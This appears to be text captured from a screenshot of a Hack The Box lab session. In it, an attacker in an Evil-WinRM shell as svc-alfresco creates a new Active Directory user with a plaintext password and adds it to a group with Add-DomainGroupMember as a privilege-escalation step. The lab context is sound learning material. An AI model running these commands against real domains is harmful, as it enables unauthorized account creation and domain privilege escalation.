 Activities
X-terminal-emulator
May 1 19:49
/bin/bash
/bin/bash 142x38
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'newuser2023' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB\newuser', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-ADUser -Name "new user" -SamAccountName "newuser" -AccountPassword $secPassword -Enabled
$true
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainGroupMember -Identity 'exchn' -Members 'newuser'
[htb] 0:sudo 1:BloodHound 2:ruby3.0* 3:python3- 4:bash
"hihacker" 19:49 01-May-23